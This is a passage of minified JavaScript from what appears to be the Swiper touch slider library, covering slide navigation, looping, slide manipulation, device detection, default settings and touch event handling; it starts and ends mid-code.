t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var p=!0;L(r.target).is(a.formElements)&&(p=!1),f.activeElement&&L(f.activeElement).is(a.formElements)&&f.activeElement!==r.target&&f.activeElement.blur();var c=p&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||c)&&r.preventDefault()}t.emit("touchStart",r)}}}}.bind(e),e.onTouchMove=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=e;if(n.originalEvent&&(n=n.originalEvent),a.isTouched){if(!a.isTouchEvent||"mousemove"!==n.type){var o="touchmove"===n.type?n.targetTouches[0].pageX:n.pageX,l="touchmove"===n.type?n.targetTouches[0].pageY:n.pageY;if(n.preventedByNestedSwiper)return s.startX=o,void(s.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(a.isTouched&&(ee.extend(s,{startX:o,startY:l,currentX:o,currentY:l}),a.touchStartTime=ee.now()));if(a.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(l<s.startY&&t.translate<=t.maxTranslate()||l>s.startY&&t.translate>=t.minTranslate())return a.isTouched=!1,void(a.isMoved=!1)}else if(o<s.startX&&t.translate<=t.maxTranslate()||o>s.startX&&t.translate>=t.minTranslate())return;if(a.isTouchEvent&&f.activeElement&&n.target===f.activeElement&&L(n.target).is(a.formElements))return a.isMoved=!0,void(t.allowClick=!1);if(a.allowTouchCallbacks&&t.emit("touchMove",n),!(n.targetTouches&&1<n.targetTouches.length)){s.currentX=o,s.currentY=l;var d,p=s.currentX-s.startX,c=s.currentY-s.startY;if(!(t.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(c,2))<t.params.threshold))if(void 0===a.isScrolling&&(t.isHorizontal()&&s.currentY===s.startY||t.isVertical()&&s.currentX===s.startX?a.isScrolling=!1:25<=p*p+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,a.isScrolling=t.isHorizontal()?d>i.touchAngle:90-d>i.touchAngle)),a.isScrolling&&t.emit("touchMoveOpposite",n),void 0===a.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(a.startMoving=!0)),a.isScrolling)a.isTouched=!1;else if(a.startMoving){t.allowClick=!1,n.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&n.stopPropagation(),a.isMoved||(i.loop&&t.loopFix(),a.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),a.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",n)),t.emit("sliderMove",n),a.isMoved=!0;var u=t.isHorizontal()?p:c;s.diff=u,u*=i.touchRatio,r&&(u=-u),t.swipeDirection=0<u?"prev":"next",a.currentTranslate=u+a.startTranslate;var h=!0,v=i.resistanceRatio;if(i.touchReleaseOnEdges&&(v=0),0<u&&a.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(a.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+a.startTranslate+u,v))):u<0&&a.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(a.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-a.startTranslate-u,v))),h&&(n.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&a.currentTranslate<a.startTranslate&&(a.currentTranslate=a.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&a.currentTranslate>a.startTranslate&&(a.currentTranslate=a.startTranslate),0<i.threshold){if(!(Math.abs(u)>i.threshold||a.allowThresholdMove))return void(a.currentTranslate=a.startTranslate);if(!a.allowThresholdMove)return a.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,a.currentTranslate=a.startTranslate,void(s.diff=t.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}i.followFinger&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===a.velocities.length&&a.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:ee.now()})),t.updateProgress(a.currentTranslate),t.setTranslate(a.currentTranslate))}}}}else a.startMoving&&a.isScrolling&&t.emit("touchMoveOpposite",n)}.bind(e),e.onTouchEnd=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",d),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var p,c=ee.now(),u=c-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),u<300&&300<c-a.lastClickTime&&(a.clickTimeout&&clearTimeout(a.clickTimeout),a.clickTimeout=ee.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),u<300&&c-a.lastClickTime<300&&(a.clickTimeout&&clearTimeout(a.clickTimeout),t.emit("doubleTap",d))),a.lastClickTime=ee.now(),ee.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!a.isTouched||!a.isMoved||!t.swipeDirection||0===s.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,p=i.followFinger?r?t.translate:-t.translate:-a.currentTranslate,i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(1<a.velocities.length){var h=a.velocities.pop(),v=a.velocities.pop(),f=h.position-v.position,m=h.time-v.time;t.velocity=f/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<m||300<ee.now()-h.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,a.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,b=t.velocity*g,w=t.translate+b;r&&(w=-w);var y,x,T=!1,E=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(w<t.maxTranslate())i.freeModeMomentumBounce?(w+t.maxTranslate()<-E&&(w=t.maxTranslate()-E),y=t.maxTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.maxTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(w>t.minTranslate())i.freeModeMomentumBounce?(w-t.minTranslate()>E&&(w=t.minTranslate()+E),y=t.minTranslate(),T=!0,a.allowMomentumBounce=!0):w=t.minTranslate(),i.loop&&i.centeredSlides&&(x=!0);else if(i.freeModeSticky){for(var S,C=0;C<l.length;C+=1)if(l[C]>-w){S=C;break}w=-(w=Math.abs(l[S]-w)<Math.abs(l[S-1]-w)||"next"===t.swipeDirection?l[S]:l[S-1])}if(x&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&a.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(y),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(w),t.setTransition(g),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(w),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||u>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,z=t.slidesSizesGrid[0],P=0;P<o.length;P+=i.slidesPerGroup)void 0!==o[P+i.slidesPerGroup]?p>=o[P]&&p<o[P+i.slidesPerGroup]&&(z=o[(M=P)+i.slidesPerGroup]-o[P]):p>=o[P]&&(M=P,z=o[o.length-1]-o[o.length-2]);var k=(p-o[M])/z;if(u>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(k>=i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M)),"prev"===t.swipeDirection&&(k>1-i.longSwipesRatio?t.slideTo(M+i.slidesPerGroup):t.slideTo(M))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(M+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(M)}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("touchstart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(a.start,e.onTouchStart,o),r.addEventListener(a.move,e.onTouchMove,te.passiveListener?{passive:!1,capture:n}:n),r.addEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.addEventListener("mousedown",e.onTouchStart,!1),f.addEventListener("mousemove",e.onTouchMove,n),f.addEventListener("mouseup",e.onTouchEnd,!1))}else r.addEventListener(a.start,e.onTouchStart,!1),f.addEventListener(a.move,e.onTouchMove,n),f.addEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",e.onClick,!0),e.on(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0)},detachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl,r="container"===t.touchEventsTarget?i:s,n=!!t.nested;if(te.touch||!te.pointerEvents&&!te.prefixedPointerEvents){if(te.touch){var o=!("onTouchStart"!==a.start||!te.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(a.start,e.onTouchStart,o),r.removeEventListener(a.move,e.onTouchMove,n),r.removeEventListener(a.end,e.onTouchEnd,o)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!te.touch&&g.ios)&&(r.removeEventListener("mousedown",e.onTouchStart,!1),f.removeEventListener("mousemove",e.onTouchMove,n),f.removeEventListener("mouseup",e.onTouchEnd,!1))}else r.removeEventListener(a.start,e.onTouchStart,!1),f.removeEventListener(a.move,e.onTouchMove,n),f.removeEventListener(a.end,e.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",e.onClick,!0),e.off(g.ios||g.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var 